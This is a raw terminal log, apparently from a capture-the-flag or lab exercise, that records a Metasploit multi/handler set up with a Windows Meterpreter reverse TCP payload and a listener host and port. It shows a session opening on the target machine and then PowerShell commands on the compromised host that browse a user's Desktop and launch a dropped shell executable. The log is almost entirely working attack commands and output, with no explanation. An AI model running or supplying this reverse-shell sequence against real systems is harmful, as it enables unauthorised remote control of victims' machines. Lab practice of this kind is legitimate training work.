 + -- --=[ 616 payloads - 45 encoders - 11 nops            ]
+ -- --=[ 9 evasion                                       ]
Metasploit tip: Enable verbose logging with set VERBOSE
true
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.14.92.176
LHOST => 10.14.92.176
msf6 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.14.92.176:1234
[*] Sending stage (175174 bytes) to 10.10.33.70
[*] Meterpreter session 1 opened (10.14.92.176:1234 -> 10.10.33.70:49424 ) at 2024-12-09 17:05:38 +0800
meterpreter >
PS C:\Program Files (x86)\Jenkins\workspace\project>cd C:\Users\bruce\Desktop
PS C:\Users\bruce\Desktop> ls
Directory: C:\Users\bruce\Desktop
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
-a---         12/9/2024   8:51 AM      73802 shell-name.exe
-a---        10/25/2019  11:22 PM         32 user.txt
PS C:\Users\bruce\Desktop> Start-Process "shell-name.exe"
PS C:\Users\bruce\Desktop>